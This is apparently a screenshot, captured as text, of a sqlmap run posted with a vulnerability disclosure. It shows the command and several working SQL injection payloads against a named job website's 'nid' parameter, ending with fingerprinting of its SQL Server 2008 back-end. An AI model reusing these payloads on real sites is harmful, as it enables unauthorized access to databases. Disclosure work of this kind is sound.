 管理员: SQLMap
C:\Python27\SQLMap>
C:\Python27\SQLMap>sqlmap.py -u "http://www.szwsjob.com/?module=A001&name=detail&nid=194*"
{1.0-dev-nongit-20150821}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
[*] starting at 23:07:11
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[23:07:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:07:12] [INFO] testing connection to the target URL
[23:07:15] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.szwsjob.com:80/?module=A001&name=detail&nid=194 AND 6736=6736
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://www.szwsjob.com:80/?module=A001&name=detail&nid=194 AND 6470=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: http://www.szwsjob.com:80/?module=A001&name=detail&nid=(SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5973=5973) THEN CHAR(49
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://www.szwsjob.com:80/?module=A001&name=detail&nid=194 OR 5812=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys
---
[23:07:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
back-end DBMS: Microsoft SQL Server 2008
[23:07:18] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.szwsjob.com'
[*] shutting down at 23:07:18
C:\Python27\SQLMap>
31
www.wooyun.org